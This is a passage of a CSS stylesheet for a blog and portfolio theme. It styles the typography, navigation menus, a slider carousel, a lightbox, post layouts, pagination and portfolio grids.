	overflow:hidden; /* Important for slider, otherwise it expands the page on mobile devices */
}
#main-container{
	position:relative;
	z-index:10;
}



/* #Fonts & Typography
======================================================== */

/* Serif */
h1, h2, h3, h4, 
.tagline,
blockquote,
ul.link-list li,
.portfolio .portfolio-by,
.portfolio .portfolio-excerpt,
#colophon #footer-base,
.author-bio-blurb,
h5.sub-page-title,
.portfolio-item-single .entry-content,
.blog-layout h1.entry-title,
.blog-layout-grid h1.entry-title,
.blog-list h1,
#tweet,
.serif{
	font-family: "Droid Serif", "Merriweather", "Georgia", "Times New Roman"; /*Helvetica, Arial, sans-serif;*/
}

/* Sans-serif */
h5, h6,
.drop-panel h1, .drop-panel h2, .drop-panel h3, .drop-panel h4, .drop-panel h5, 
#sub-title,
h1.entry-title, h2.entry-title, .blog h2.page-title, #main-container h1.page-title,
.portfolio h1,
.sidebar h1.widget-title, .sidebar h2.widget-title, .sidebar h3.widget-title, .sidebar h4.widget-title,
.brick .brick-title,
.widget_search input,
.mosaic .feature-column h4,
#respond h3#reply-title,
blockquote cite,
a.button, button, input[type="submit"], input[type="reset"], input[type="button"],
#tweet ul li a.tweet-time{
	font-family:"Georgia";
}

h5, h6{
	text-transform:uppercase;
	color:#777;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { text-decoration:none; }
h1 { font-size: 46px; line-height: 50px; margin-bottom: 28px;}
h2 { font-size: 35px; line-height: 40px; margin-bottom: 24px; }
h3 { font-size: 28px; line-height: 34px; margin-bottom: 20px; }
h4 { font-size: 21px; line-height: 30px; margin-bottom: 12px; }
h5 { font-size: 16px; line-height: 24px; margin-bottom: 8px; }
h6 { font-size: 11px; line-height: 21px; margin-bottom: 4px; }

strong { color:inherit; }
q:before{ content: "\"" }
q:after{ content: "\"" }


/* #Dropdown Panel Container
========================================================== */
.drop-panel{
	background:#444 url(../images/bkgs/stripes_tiny_10.png) 0 1px repeat;
	display:none;
	color:#efefef;	
	padding:1em 0;	
	font-size:.8em;
	position:relative;
}

.drop-panel .container{
	display:block;
}
.drop-panel h1,
.drop-panel h2,
.drop-panel h3,
.drop-panel h4,
.drop-panel h5{
	color:#efefef;
	margin:.8em 0;
	line-height:1em;
	
	text-transform:uppercase;
}
.drop-bar-container{
	border-top:3px solid #111;
}
.drop-bar{
	float:right;
	font-size:.8em;
	text-align:right;
	display: none;
}
.drop-bar a{
	text-decoration:none;
	margin-left:10px;
	
}
.drop-bar a.social-media{
	opacity:.8;
	-webkit-transition:opacity .2s ease-in-out;
	-o-transition:opacity .2s ease-in-out;
	-moz-transition:opacity .2s ease-in-out;
	transition:opacity .2s ease-in-out;
}
.drop-bar a.social-media:hover{
	opacity:1;
}
.drop-bar a.social-media img{
	padding:4px 0;
	vertical-align:top;
}
.drop-bar a.twitter img{
	padding-top:6px;
}

.drop-panel p,
.single .drop-panel p{
	margin-bottom:10px;
	color:#efefef;
}

#drop-panel-expando{
	background:#000;
	display:inline-block;
	padding:2px 11px 3px 11px;
	color:#efefef;
	font-weight:900;
	float:right;
}



/* #Site Header
================================================ */
#header{
	position:relative;
	z-index:20;
}
#header #header-inner{
	border-bottom:1px solid #efefef;
	padding-bottom:1em;
	margin-bottom: 1.5em;
}
#site-title{
	margin-bottom: 0;
}
#site-title,
#site-title a{
	font-weight:normal;
	color:#555;
	text-decoration:none;
	text-shadow: 2px 2px 0px rgba(125, 125, 125, .25);
	
	font-family: "Verdana" !important;
	width: 500px !important;
}
#sub-title{
	color:#ccc !important;
	/*text-transform:uppercase;*/		
	margin:.8em 0 0 0;	
	font-size:.9em;
	line-height:1em;
	font-family: "Verdana";
}

#masthead{
	margin-top:1.5%;
	font-size:100%;
}




/* #Navigation 
=============================================== */
nav#main-nav{
	font-size:100%;
	position:absolute;
	width: 940px !important;
	left: 430px !important;
	top: 90px !important;
}
nav#main-nav.nav-default-right {	
	position:absolute;
	top:20px;
}

/* All Levels */
nav#main-nav ul{
	margin:0px;
	padding:0px;
	display:block;
}
nav#main-nav ul li a{
	text-decoration:none;
	color:#444;
	white-space: nowrap;
	font-size:.9em;
}

/* Top Level */
nav#main-nav.nav-default-right > ul{
	float:left;
	
}
nav#main-nav > ul > li{
	display:inline-block;
	padding:0 0 12px 0;
	margin:0 1.2em;
	position:relative;
	/*position: absolute !important;*/
}
nav#main-nav ul li.agileHover,
nav#main-nav ul li:hover{
	z-index:30;
}
nav#main-nav > ul > li > a{
	/*___AC___color:#666;*/
	color: #D83F28;
	
	border-top:3px solid #FEFEFE;
	border-top:3px solid transparent;
	-moz-transition: all .1s ease-in-out;
	-webkit-transition: all .1s ease-in-out;
	-o-transition: border-color, color, padding-top .1s ease-in-out; /* Opera likes to be theatrical with font size, so we can't use 'all' */
	transition: all .1s ease-in-out;
	
	/*font-style:italic;*/
}
nav#main-nav > ul > li:hover > a,
nav#main-nav > ul > li > a:hover{
	border-color:none;
	/*padding-top:.3em;*/
	/*___AC___color:#000;*/
	text-decoration: line-through;
}
nav#main-nav > ul > li.current-menu-item > a,
nav#main-nav > ul > li.current-menu-parent > a,
nav#main-nav > ul > li.current-menu-ancestor > a{
	/*border-color:#efefef;*/
	/*padding-top:.3em;*/
	color:#555;
}

nav#main-nav > ul > li.current_page_item > a,
nav#main-nav > ul > li.current-lang > a
{
	text-decoration: line-through;
	color: #555;
}

nav#main-nav > ul > li.menu-item > a
{
	border: none;
}

nav#main-nav > ul > li:nth-of-type(1):hover a,
nav#main-nav > ul > li:nth-of-type(1) > a:hover{
	border-color:#8a48de;
}
nav#main-nav > ul > li:nth-of-type(2):hover a,
nav#main-nav > ul > li:nth-of-type(2) > a:hover{
	border-color:#de341b;
}
nav#main-nav > ul > li:nth-of-type(3):hover a,
nav#main-nav > ul > li:nth-of-type(3) > a:hover{
	border-color:#64a330;
}
nav#main-nav > ul > li:nth-of-type(4):hover a,
nav#main-nav > ul > li:nth-of-type(4) > a:hover{
	border-color:#1257a2;
}
nav#main-nav > ul > li:nth-of-type(5):hover a,
nav#main-nav > ul > li:nth-of-type(5) > a:hover{
	border-color:#8a48de;
}
nav#main-nav > ul > li:nth-of-type(6):hover a,
nav#main-nav > ul > li:nth-of-type(6) > a:hover{
	border-color:#de341b;
}

/* Second Level */
nav#main-nav > ul li ul{
	top:100%;
	left:0;
	position:absolute;
	display:block;
	
	height:0px;
	overflow:hidden;
	opacity:0;	
	
	min-width:100%;
		
	-moz-transition: all .25s ease-in-out;
	-webkit-transition: all .25s ease-in-out;
	-o-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
	
	background-color:#eee;
	background-color:rgba(240,240,240,.9);
	
}
nav#main-nav > ul > li:hover > ul{
	height:auto;
	opacity:1;
	overflow:visible;
	display:block;
}
nav#main-nav ul ul li{
	position:relative;
	margin:0;
	padding:0;
	border-bottom:1px dotted #dedede;
	font-size:90%;
}
nav#main-nav ul ul li a{
	padding:.6em 1.3em;
	display:block;
}
nav#main-nav ul ul li a:hover{
	color:#000;
	background-color:#ddd;
	background-color:rgba(230,230,230,1);
}

/* 3rd + Levels */
nav#main-nav ul ul li ul{
	position:absolute;
	top:0;
	left:100%;
	font-size:100%;
}
nav#main-nav ul ul:hover{
	overflow:visible;
}
nav#main-nav ul ul li:hover > ul{	
	height:auto;
	opacity:1;
}

/* Mobile */
.nav-close{
	display:none;
	font-size:12px;
	text-transform:uppercase;
	padding:0px 6px;
	background:#dedede;
	text-decoration:none;
	position:absolute;
	z-index:50;
}

a.mobile-menu-button{
	display:none;
}

/* Alternative - full width */
#header.site-header-full-width nav#main-nav{
	margin-top:2em;
}
#header.site-header-full-width nav#main-nav > ul > li{
	margin: 0 2.4em 0 0;
}
/* Alternative - center */
#header.site-header-center #masthead{
	text-align:center;
}
#header.site-header-center nav#main-nav{
	margin-top:2em;
}
#header.site-header-center nav#main-nav > ul{
	float:none;
	text-align:center;
}
#header.site-header-center nav#main-nav > ul li{
	text-align:left;
}

/* UberMenu - specific */
#header #megaMenu{
	position: absolute;
	bottom:12px;
	right:0;
}
#header #megaMenu.megaFullWidth,
#header.site-header-center #megaMenu{
	position:relative;
	bottom:auto;
	right:auto;
	clear:both;
	margin:2em 0 0 0;
}
/*#megaMenu-sticky-wrapper{
	clear:both;
}*/



/* #Slider
============================================== */
.flex-container{
	position:relative;
	clear:both;
}
.flex-container .flexslider{
	margin:0;
	background:transparent;
	border:none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	z-index:20;
}
.flex-container .slides{
	overflow:hidden;
}

.flex-container .flexslider li{
	margin-bottom:0;
	overflow:hidden;
}

/* hover/reveal */
.flexslider .flex-direction-nav,
.flexslider .flex-pauseplay,
.flexslider .flex-control-nav.flex-control-paging{
	opacity:0;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out;
	-ms-transition: opacity .2s ease-in-out;
	transition: opacity .2s ease-in-out;
}
.flex-container:hover .flex-direction-nav,
.flex-container:hover .flex-pauseplay,
.flex-container:hover .flex-control-nav.flex-control-paging{
	opacity:1;
}

.flex-container .flex-pauseplay{
	position:absolute;
	bottom:0;
	right:42px;
	z-index:30;
}

.flex-container .slider-video .flex-pauseplay,
.flex-container .slider-video .flex-direction-nav{
	bottom:auto;
}

.flex-play,
.flex-pause,
.flex-next,
.flex-prev{
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  text-decoration: none;
  text-indent:0;

  display:block;
  width:20px;
  height:20px;
  padding-top:0px;
  line-height:26px;
  background:#f5f5f5;
  text-align:center;
  cursor:pointer;
  border-bottom:2px solid #ddd;
}
.flex-play:before {
  content: "\f04b";
}
.flex-pause:before {
  content: "\f04c";
}

/*.flex-container .flex-control-nav{
	bottom: 10px;
	z-index:30;
	left:0;
}*/

.flex-container .flex-control-nav.flex-control-paging{
	top:0;
	left:-2px;
	z-index:30;
	width:auto;
}


.flex-container .flex-control-nav.flex-control-paging li{
	margin:4px 0 0 0;
	clear:both;
	display:block;
	position:relative;
	
}
.flex-container .flex-control-nav.flex-control-paging li:after{
	content:'';

	width: 0;
	height: 0;
	border-top: 3px solid #000; 
	border-left: 3px solid transparent;

	position:absolute;
	top:100%;
	left:0;
}
.flex-container .flex-control-nav.flex-control-paging li a{
	height:15px;
	width:16px;
	line-height:16px;
	background:#444;
	-webkit-border-radius: 0;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	border-radius: 0px;
	box-shadow: none;
	position:relative;
	text-indent:0;
	font-size:8px;
	text-align:center;
	font-weight:bold;
	text-decoration:none;
	color:#f5f5f5;
	text-shadow:0px 1px 0px rgba( 0,0,0, .5);
}
.flex-control-paging li a:hover{
	background-color:#222;
	color:#f5f5f5;
}

.flex-container .flex-control-paging li a.flex-active{
	background:#777;
}

.flex-container .flex-direction-nav{
	position:absolute;
	bottom:0;
	right:0px;
	z-index:30;
}

.flex-container .flex-direction-nav li{
	float:left;
	margin:0;
}
.flex-container .flex-direction-nav a{
	opacity:1;
	position:relative;
	margin:0;
}
.flex-container .flex-direction-nav .flex-prev,
.flex-container .flex-direction-nav .flex-next,
.flexslider:hover .flex-direction-nav .flex-next,
.flexslider:hover .flex-direction-nav .flex-prev{
	left:auto;
	right:auto;
	top:auto;
	height:20px;
	width:20px;
	text-indent:0;
	background:#f5f5f5;
	border-left:1px dotted #eee;
	text-align:center;
	border-bottom:2px solid #ddd;
	opacity:1;
}
.flex-container .flex-direction-nav .flex-next:before {
  content: "\f054";
}
.flex-container .flex-direction-nav .flex-prev:before {
  content: "\f053";
}
.flex-container .flex-direction-nav .flex-prev:hover,
.flex-container .flex-direction-nav .flex-next:hover,
.flex-container .flex-pauseplay a:hover{
	background:#ddd;
	border-bottom-color:#bbb;
}

.flex-container .slide{
	position:relative;
}

.flex-container .flex-caption{
	position:absolute;
	bottom:15px;
	left:0px;
	border-bottom:2px solid #ddd;
}
.flex-container .flex-caption h5{
	display:inline-block;
	float:left;
	padding:8px 15px;
	background:#222;
	background:rgba( 0,0,0, .9);
	font-weight:bold;

}
.flex-container .flex-caption h5,
.flex-container .flex-caption h5 a{
	color:#f5f5f5;
	margin:0;
	border:none;
}
.flex-container .flex-caption .caption-text{
	display:inline-block;
	float:left;
	padding:8px 15px;
	background:#f5f5f5;
	background:rgba( 255,255,255, .9);
	font-style:italic;
	font-size:12px;
	clear:both;
	color:#444;
	border:none;
	min-width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.flex-container .flex-caption h5 + .caption-text{
	
}
#page .flex-container .flex-caption .caption-text p{
	margin-bottom:0px;
	color:#444;
}
#page .flex-container .flex-caption .caption-text p + p{
	margin-top:5em;
}

/* Carousel */
.flex-container .flexcarousel li.slide{
	/*margin-right:0px;*/
	margin-bottom:30px;

}
/*
.flex-container .flexcarousel li.slide:last-child{
	margin-right:0;
}*/
.flex-container .flexcarousel li.slide > a,
.flex-container .flexcarousel li.slide > img,
.flex-container .flexcarousel li.slide > a > img{
	display:block;
}
.flex-container .flexcarousel li.slide .flex-caption{
	position:relative;
	top:auto;
	bottom:auto;
	float:none;
	clear:both;
	background:#f5f5f5;
	background:rgba( 255,255,255, .9);
	padding:10px 0;
}
.flex-container .flexcarousel li.slide .flex-caption h5{
	font-size:14px;
	text-transform: none;
	background:transparent;
	padding-bottom:5px;
	display:block;
	float:none;
}
.flex-container .flexcarousel .flex-caption h5,
.flex-container .flexcarousel .flex-caption h5 a{
	color:#333;
}
.flex-container .flexcarousel li.slide .flex-caption .caption-text{
	float:none;
}
.flex-container .flexcarousel li.slide .flex-caption h5 + .caption-text{
	padding-top:3px;
}
#page .flex-container .flexcarousel .flex-caption .caption-text,
#page .flex-container .flexcarousel .flex-caption .caption-text p{
	color:#666;
}



/* Caption Only */
.wrap .flex-container .flex-caption-text-only{
	position:relative;
	background:none;
	padding:4em 0;
}
.wrap .flex-container .flexslider .flex-caption-text-only,
.wrap .flex-container .flexslider .flex-caption-text-only p{
	color:#666;
	text-shadow:none;
	text-align:center;
}
.wrap .flex-container .flex-caption-text-only h5{
	font-size:4em;
	line-height:1.2em;
	padding:.5em 0;
	text-align:center;
	vertical-align:top;
}
.wrap .flex-container .flex-caption-text-only h5,
.wrap .flex-container .flex-caption-text-only h5 a,
.wrap #content .flex-container .flexslider .slides .slide .flex-caption-text-only h5,
.wrap #content .flex-container .flexslider .slides .slide .flex-caption-text-only h5 a{
	color:#333;
	text-shadow:none;
}

.wrap .flex-container .flexcarousel .flex-caption-text-only h5{
	font-size:2em;
	padding-bottom:.2em;
}
.wrap .flex-container .flexcarousel .flex-caption-text-only span.caption-text{
	text-align:center;
	display:block;
	font-style:italic;
	font-size:12px;
}

/* Videos */
.flexslider .video-container iframe{
	
}

/* Controller */
.flexcarousel-controller{
	margin-top:10px;
}
.flexcarousel-controller ul.slides li{
	margin: 0 5px;
	cursor:pointer;
}
.flexcarousel-controller ul.slides li:first-child{
	margin-left:0;
}
.flexcarousel-controller ul.slides li img{
	display:block;
	max-width:200px;
	height:auto;
}
.flexcarousel-controller ul.slides li img:hover{
	opacity:.7;
}

/* #Lightbox
===================================================== */
a.img-link.preload { 
	background-image:url(../images/ajax-loader.gif);
	background-repeat:no-repeat;
	background-position:50% 50%;
}
.preload img{
	visibility:visible;
	opacity: 1;
	-webkit-transition:all 1s ease-in-out;
	-o-transition:all 1s ease-in-out;
	-moz-transition:all 1s ease-in-out;
	transition:all 1s ease-in-out;	
}
.preload img.loading{
	visibility: hidden;
	opacity: .2;
	-webkit-transition:none;
	-o-transition:none;
	-moz-transition:none;
	transition:none;	
}

a[data-rel^="prettyPhoto"],
a.photo-link{
	position:relative;
	text-decoration:none;
	background-image:url(../images/bkgs/stripes_tiny_08.png);
	background-repeat:repeat;
}
a.img-link.preload,
a[data-rel^="prettyPhoto"]{
	display:block;
}

a[data-rel^="prettyPhoto"] img{
	display:block;
	float:none;
}
span.photoButton,
a[data-rel^="prettyPhoto"]:hover:after{
	content: ' ';	
	
	display:block;
	position:absolute;
	bottom:0;
	left:0;	
	color:#444;
	font-size:14px;
	height:18px;
	width:18px;
	line-height:18px;
	text-align:center;
	text-decoration:none;
	font-weight:bold;
	
	background-color:#eee;
	background-color:rgba(255, 255, 255, 1);
	background-image: url(../images/icons/icons.png);
	background-position:center -220px;
	background-repeat:no-repeat;
	opacity:.7;
	
	height:22px;
	width:22px;
}
.video-link span.photoButton,
a[data-rel^="prettyPhoto"].video-link:hover:after{
	background-position:center -242px;
}

a[data-rel^="prettyPhoto"]:hover img,
a.photo-link:hover img{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; /* IE 8 */	
	filter: alpha(opacity=50);	/* IE 5-7 */
	opacity:.5; /* Real Browsers */
}

div.pp_default .pp_description{
	padding-top:4px;
}
.pp_gallery{
	opacity:0;
	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	-moz-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out;	
}
.pp_fade:hover .pp_gallery{
	opacity:1;	
}
.photo-credit{
	font-size:.8em;
	color:#888;
	margin-top:.5em;
}

.pp_details{
	z-index:2010;
}
.prettyPhoto_links{
	position: absolute;
	top: -31px;
	left: 0;
}
a.prettyPhoto-link{
	opacity:.7;
	text-decoration: none;
	background: #e9e9e9;
	height:22px;
	width:22px;
	display:inline-block;
	text-align: center;
	border-bottom:2px solid #666;
}
a.prettyPhoto-link:hover{
	opacity:1;
}

/* Non-lightbox link */
a.photo-link{
	position:relative;
	display:block;
}
a.photo-link:before{
	display:none;
	position:absolute;
	bottom:0;
	left:0;
	top:auto;
	right:auto;
	text-decoration:none;

	background-color:#eee;
	background-color:rgba(255, 255, 255, 1);
	opacity:0;

	text-align: center;
	
	height:20px;
	width:22px;
	line-height:22px;
	padding-top:2px;

}
a.photo-link:hover:before{
	display:block;
	opacity:.7;
	z-index:20;
}


/* #Videos
 =========================================== */

video,
div.jp-video,
div.jp-jplayer {
	max-width: 100%;
	height: auto;
}

/* Necessary Styles because IE8 doesn't support media queries */
.ie8 .video-container {
	position: relative;
	padding-bottom: 56.25%;
}

.ie8 .video-container iframe,  
.ie8 .video-container object,  
.ie8 .video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.ie8 .video-wrapper {
	max-width: 100%;
}


/* We're not going to do this on mobile devices, because it breaks certain iOS5 versions */
/*
	@media only screen and (min-width: 481px) {
		.video-container {
			position: relative;
			padding-bottom: 56.25%;
		}
		
		.video-container iframe,  
		.video-container object,  
		.video-container embed {
			position: absolute;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
		}
		
		.video-wrapper {
			max-width: 100%;
		}
	}
*/


/* #Media
=================================================== */
	.entry-content img.wp-smiley,
	.comment-content img.wp-smiley {
		border: none;
		margin-bottom: 0;
		margin-top: 0;
		padding: 0;
	}
	.wp-caption {
		border: 1px solid #ccc;
		max-width: 100%;
	}
	.wp-caption.aligncenter,
	.wp-caption.alignleft,
	.wp-caption.alignright{
		margin-bottom: 1.5em;
	}
	.wp-caption img {
		display: block;
		margin: 1.2% auto 0;
		max-width: 98%;
	}
	.wp-caption img.scale-with-grid{
		max-width:100%;
	}
	.wp-caption-text {
		text-align: center;
	}
	.wp-caption .wp-caption-text {
		margin: 0.8075em 0;
	}
	#content .gallery {
		margin-bottom: 1.5em;
	}
	.gallery-caption {
	}
	#content .gallery a img {
		border: none;
		height: auto;
		/*max-width: 90%;*/
	}
	#content .gallery dd {
		margin: 0;
	}

/* #Page Headings
=================================================== */

.single #main-container h1,
.single #main-container h2,
.single #main-container h3,
.single #main-container h4{
	color:#333;
}

.single #main-container h1.entry-title,
.single #main-container h2.entry-title,
.blog #main-container h2.page-title,
.page #main-container h1.page-title,
#main-container h1.page-title,
#main-container h2.page-title{
	margin-bottom:.3em; /*.9em; /*1.5em;*/
	font-size:2.6em;
	color:#333;
	font-weight:bolder;
	text-transform:uppercase;
}
.single h2.entry-title,
#main-container.blog-layout-grid h2.entry-title{
	margin-bottom:.9em;
}
#main-container h1.entry-title.entry-title-with-sub,
#main-container h2.entry-title.entry-title-with-sub{
	margin-bottom:.1em;
}

.entry-title.alternate{
	font-size:2.5em;
	margin-top:1em;
	margin-bottom:.6em;
	line-height:1.1em;
	font-weight:normal;
	text-align:center;
	text-transform:uppercase;
}

h5.sub-page-title{
	font-size:1.0em;
	color:#666;
	margin-bottom:.6em;
	font-style:italic;
	letter-spacing:0px;
	text-transform:none;
}
.blog-layout .post h1,
.mosaic .post h1{
	letter-spacing:-1px;
	position:relative;
}

.blog-layout .post.sticky h1{
	padding-right:30px;
}
.blog-layout .post.sticky h1:before{
	content:'';
	position:absolute;
	right:0;
	top:5px;
	background:transparent url(../images/icons/icons.png) left -266px no-repeat;
	width:16px;
	height:16px;
}




/* #Post Content
================================================ */

.post p{
	color:#777;
}

/* MOSAIC - Grid Layout */
.mosaic article{
	margin-bottom:1em;
}
.clear-grid{
	clear:both;
}
.mosaic article:nth-child(3n+1){
	clear:both; /* Make sure rows don't get "hung up" on the second column */
}
.mosaic article header a.img-link,
.mosaic article header a[data-rel^="prettyPhoto"],
.mosaic article.feature-column div.featured-image,
.bloglist a.img-link,
.bloglist a.video-link{
	margin-bottom:1em;
}

.mosaic a[data-rel^="prettyPhoto"] img{
	margin-bottom:0px;
	display:block;
}

.mosaic article h1,
.mosaic .feature-column h1{
	font-size:1.2em;
	line-height:1.4em;
	font-weight:normal;
	margin-bottom:.4em;
}
.mosaic article.post.with-meta{
	margin-bottom:3em;
}
.mosaic article.post.with-meta h1{
	margin-bottom:.2em;
	background:transparent url(../images/bkgs/stripes_tiny_08.png) top left repeat-x;
	padding-top:1em;
}
.mosaic article p{
	font-size:.9em;
	margin-bottom:.5em;
}

.mosaic article.post a.excerpt-link,
.mosaic article.post a.more-link{
	font-size:.66em;
}

.mosaic .feature-column{
	font-size:.9em;
	color:#777;
	font-style:italic;
	margin-bottom:3em;
}
.mosaic .feature-column h4{
	font-size:1.3em;
	letter-spacing:-1px;
	font-style:normal;
}
.mosaic .meta-right{
	float:right;
}
.mosaic .entry-meta{
	font-size:.7em;
}
.mosaic .entry-meta time{
	clear:both;
	
}
.mosaic .entry-excerpt{
	clear:both;
}

.mosaic article.feature-column p{
	font-size:100%;
}


/* BLOG LAYOUT - Standard Layout */
.blog-layout article{
	clear:both;
	background:transparent url(../images/bkgs/stripes_tiny_08.png) top left repeat-x;
	padding-top:2em;
	margin-bottom:2em;
	padding-bottom:2em;
	position:relative;
	font-size:.9em;
}
.blog-layout article.post.first{
	padding-top:1.2em;
}
.blog-layout .latest-indicator{
	font-size:.7em;
	color:#999;
	text-transform:uppercase;	
	position:absolute;
	bottom:100%;
	right:0;
	letter-spacing:1px;
}
.blog-layout h1{
	font-size:1.6em;
	line-height:1.6em;
	font-weight:normal;
	margin-bottom:0;
	color:#444;
}
.blog-layout h1 a{
	color:#444;
	text-decoration:none;
}
.blog-layout h1 a:hover{
	color:#222;
}
.blog-layout .img-wrapper{
	margin-bottom:1em;
}

.blog-layout .entry-excerpt p{
	margin-bottom:.7em;
}

.post footer.entry-meta{
	clear:both;	
	font-size:.8em;
	color:#aaa;
	margin-top:1em;
	border:none;
	padding:0;
	margin-bottom:0;
}

.post footer a{
	text-decoration:none;
	color:#666;
}


.blog-layout footer .post-comments,
.blog-layout footer .tag-links,
.blog-layout footer .post-permalink,
.blog-layout footer .edit-link{
	margin-right:.5em;
}

#blog-standard h5.page-title{
	margin-bottom:2em;
}

/* BLOG LIST - Widget Style */
.bloglist article{
	clear:both;
	margin:1em 0 0 0;
	padding-bottom:1em;
	border-bottom:1px dotted #eee;
}
.bloglist article h1{
	font-size:1.1em;
	line-height:1.2em;
	margin-bottom:.2em;
	letter-spacing:-1px;
}
.bloglist article img{
	display:block;
}
.bloglist .entry-meta{
	font-size:.65em;
}
.bloglist .entry-excerpt{
	font-size:.8em;
}
.bloglist .entry-excerpt p{
	margin-bottom:0;
}


/* Blog Navigation */
.blog-navigation{
	clear:both;
}
.blog-navigation a{
	font-size:11px;
	text-decoration:none;
}

.pagination {
	clear:both;
	position:relative;
	font-size:11px;
	line-height:13px;
	padding:5px 0;
}

.pagination span, 
.pagination a {
	display:block;
	float:left;
	margin: 2px 2px 2px 0;
	padding:6px 9px 5px 9px;
	text-decoration:none;
	width:auto;
	color:#eee;
	background: #999;
	position:relative;
	font-weight:bold;
}

.pagination a:hover{
	color:#fff;
	background: #666;
}

.pagination .current{
	padding:6px 9px 5px 9px;
	background: #333;
	color:#fff;
}
.pagination .current:before{
	content: '';
	width: 0;
	height: 0;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-bottom: 5px solid #333;
	position:absolute;
	top:-5px;
	left:7px;
}


/* Post images */
.img-wrapper img{
	display:block;
}
header .img-wrapper{
	clear:both;
}
.entry-meta{
	border:1px dotted #efefef;
	border-width: 0 0 1px 0px;
	font-size:.8em;
	line-height:1.8em;
	padding-bottom:.3em;
	margin-bottom:1em;
	
	float:left;
	width:100%;
	color:#aaa;
	clear: both;
}
header .entry-meta a,
header .entry-meta time{
	color:#777;
	text-decoration:none;
	text-transform:uppercase;
	font-weight:bold;
}
header .entry-meta a:hover{
	color:#444;
}
.excerpt-link,
.more-link{
	text-transform:uppercase;
	font-size:.7em;
	text-decoration:none;
	border-bottom:1px dotted #ddd;
}
.tagline .excerpt-link,
.tagline .more-link{
	text-transform:none;
	font-size:.6em;
	font-style:normal;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/* Text meant only for screen readers */
.assistive-text {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}


.single .byline,
.group-blog .byline {
	display: inline;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Navigation */
#content .site-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
	clear:both;
}
#content .nav-previous {
	float: left;
	width: 50%;
}
#content .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}


/* #Portfolio 
============================================== */
.portfolio article{
	position:relative;
	display:block;
	margin-bottom:20px;
}
.portfolio.col-1 article{
	margin-bottom:50px;
}
#secondary .portfolio.col-1 article{
	margin-bottom:.5em;
}
.portfolio article img,
.portfolio article a.img-link{
	display:block;
	clear:both;
	width:100%;
}
#main-container .portfolio-item-single .img-wrapper{
	padding-right:0;
}
#main-container .portfolio article header{
	background:none;
	margin:0;
	padding:0;
}
.portfolio h1{
	font-size:.9em;
	color:#555;
	text-transform:uppercase;
	font-weight:bold;
	
	line-height:1em;
	
	margin-top:.6em;
	margin-bottom:.3em;
}
.portfolio .portfolio-by,
.portfolio .portfolio-excerpt{
	font-style:italic;
	letter-spacing:0px;
	font-size:.85em;
	color:#aaa;
	line-height:1.3em;
	text-transform:none;
	font-weight:normal;
	margin-top:.7em;
}
.portfolio .portfolio-excerpt p{
	margin:0;
}

/* Grid Clears */
.portfolio.col-4 article:nth-child(4n+1){
	clear:both;
}
.portfolio.col-3 article:nth-child(3n+1){
	clear:both;
}
.portfolio.col-2 article:nth-child(2n+1){
	clear:both;
}
.portfolio.col-1 article img.scale-with-grid{
	width:100%;
}

.portfolio-item-single h1{
	line-height:1.1em;
}

.portfolio-item-single .entry-meta{
	position:relative;
}
.portfolio-item-single .entry-meta .portfolio-meta-icons{
	position:absolute;
	right:0;
	top:6px;
}
.portfolio-item-single .entry-meta .portfolio-meta-icons .tooltip{
	right:100%;
	left:auto;
}

.portfolio-item-single .entry-meta .portfolio-meta-icons .tag-links .tooltip{
	width:220px;
	text-align:left;
}

.portfolio-item-single .entry-content{
	font-style:italic;
	font-size:.9em;
}

/* Portfolio Nav */
#nav-below{
	margin-top:3em;
}
.nav-previous a, 
.nav-next a{
	font-size:.8em;
	text-decoration:none;
	display:block;
	line-height:1.1em;
	margin-top:.5em;
}
.nav-next{
	text-align:right;
}

/* Portfolio in tabs */
li a.photo-link{
  width:auto;
  display:block;	
}
.single #main-container .post .featured-image.img-wrapper{	
	width:100%;
	float:left;
	padding:0;
}




/* #Single Posts
============================================== */

.single p,
.page #content p{
	line-height:1.8em;
	color:#555;
}
/*.single header,*/
.single article.type-post header.entry-header,
.single article.type-page header.entry-header,
.single article.type-portfolio-item header.entry-header,
.page-template-page-portfolio-php div.type-page header.entry-header,
.page article header.entry-header,
header.page-header{
	background:transparent url(../images/bkgs/stripes_tiny_08.png) bottom left repeat-x;
	margin-bottom:2em;
	padding-bottom:.2em;
}
#content .blog-layout-standard article header.entry-header{
	background:none;
}
.single #main-container .post header h1{
	margin-bottom:.3em;
}
.single header h5.sub-page-title{
	margin-bottom:.8em;
}
.single .entry-meta{
	padding:1em 0 .5em 0;
	margin-bottom:2em;
}
.single .entry-content{
	/*clear:both;*/
}
.single #main-container .post .img-wrapper{	
	width:50%;
	float:left;
	padding:0 2em 2em 0;
	
	-webkit-transition: width .2s ease-in-out;
	-moz-transition: width .2s ease-in-out;
	-o-transition: width .2s ease-in-out;
	transition: width .2s ease-in-out;
}
.single #main-container .img-wrapper.full-width{
	width:100%;
}
.single .featured-image{
	position:relative;
}
.single-post-feature-expander:hover{
	color:#444;
}
.featured-image .text-over-image{
	position:absolute;
	top:0;
	left:0;
	padding:20px;
	font-size:4em;
	line-height:1.2em;
